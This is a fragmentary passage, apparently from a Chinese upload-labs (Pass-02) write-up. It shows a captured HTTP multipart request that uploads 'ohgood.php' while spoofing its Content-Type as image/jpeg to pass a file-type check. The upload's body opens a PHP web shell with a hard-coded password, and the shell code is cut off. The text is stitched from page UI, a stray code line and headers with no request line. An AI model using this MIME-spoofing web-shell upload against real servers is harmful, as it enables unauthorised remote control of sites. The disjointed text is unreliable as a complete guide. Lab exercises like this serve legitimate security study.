 上传区
请选择要上传的图片：
浏览... ohgood.php 上传
提示：文件类型不正确，请重新上传！
代码
1 $is_upload = false;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------174802552528029
Content-Length: 79049
Origin: http://39.106.13.91:7091
Connection: close
Referer: http://39.106.13.91:7091/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------174802552528029
Content-Disposition: form-data; name="upload_file"; filename="ohgood.php"
Content-Type: image/jpeg
<?php
$password='admin';//涓?admin
$shellname='Q';//
$myurl='http://www.zjjv.com';//?u
error_reporting(E_ERROR | E_PARSE);@set_time_limit(0);